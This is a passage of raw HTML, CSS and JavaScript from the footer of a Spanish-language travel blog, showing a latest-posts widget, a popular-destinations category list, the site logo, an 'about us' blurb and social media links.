title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_flex_block_1";
block_tdi_23.post_count = "3";
block_tdi_23.found_posts = "374";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "125";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_23 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25 .vc_column-inner>.wpb_wrapper,.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_25 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_26 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_26 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_29 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-block-title>*,.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_29 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_29 .td-cat-name{color:#ffffff}.tdi_29 .td-cat-no{color:#ffffff}.tdi_29 li:hover .td-cat-name{color:#4db2ec}.tdi_29 li:hover .td-cat-no{color:#4db2ec}.tdi_29 .td-block-title a,.tdi_29 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}.tdi_37{padding-bottom:30px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:25%!important}@media (max-width:767px){.tdi_39{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:44px!important}}@media (max-width:767px){.tdi_40{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_40 .tdb-logo-a,.tdi_40 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img-wrap{display:block}.tdi_40 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_40 .tdb-logo-text-title{display:block}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_40 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_42{width:41.66666667%!important}@media (max-width:767px){.tdi_42{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_44 .tdm-title{color:#ffffff}.tdi_44 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_45{text-align:left!important}.tdi_45 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:21px!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_46 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_48{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>@media (max-width:767px){.tdi_49{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_50 .tdm-title{color:#ffffff}.tdi_50 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_50 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>@media (max-width:767px){.tdi_51{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_52 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_52 .tdm-social-item i.td-icon-linkedin,.tdi_52 .tdm-social-item i.td-icon-pinterest,.tdi_52 .tdm-social-item i.td-icon-blogger,.tdi_52 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_52 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_52 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_52 .tdm-social-item i,.tds-team-member2 .tdi_52.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_52 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_52.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_52 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdm-social-item{width:35px;height:35px}.tdi_52 .tdm-social-item i{line-height:35px}body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_52 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_52"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: 